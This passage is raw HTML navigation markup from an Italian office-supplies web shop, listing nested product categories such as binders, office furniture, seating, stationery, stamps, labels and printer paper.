ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a 